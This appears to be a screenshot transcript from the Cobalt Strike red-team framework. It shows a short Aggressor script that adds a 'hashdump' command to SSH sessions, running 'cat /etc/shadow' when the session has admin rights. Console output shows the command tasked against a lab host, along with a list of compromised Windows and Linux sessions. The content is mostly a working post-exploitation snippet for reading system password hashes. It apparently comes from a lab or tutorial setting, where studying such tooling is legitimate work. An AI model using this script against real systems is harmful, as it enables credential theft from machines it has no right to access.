 test.cna
1 ssh_alias hashdump {
2 if (-isadmin $1) {
3 bshell($1, "cat /etc/shadow");
4 }
5 else {
6 berror($1, "You're (probably) not an admin");
7 }
8 }
Cobalt Strike 视图 攻击 报告 帮助
Administrator *
WIN7-2019YFGDAK @ 6964
root *
localhost.localdomain
Administrator *
WIN7-2019YFGDAK @ 4832
slave_0
CoolCat
日志X 脚本管理器X Beacon 192.168.3.5@6964 X Script Co
SSH 192.168.0.16 X SSH 192.168.0.16 X SSH 192.168.0.148 X SSH 192.16
ssh> hashdump
[*] Tasked session to run: cat /etc/shadow
[+] host called home, sent: 23 bytes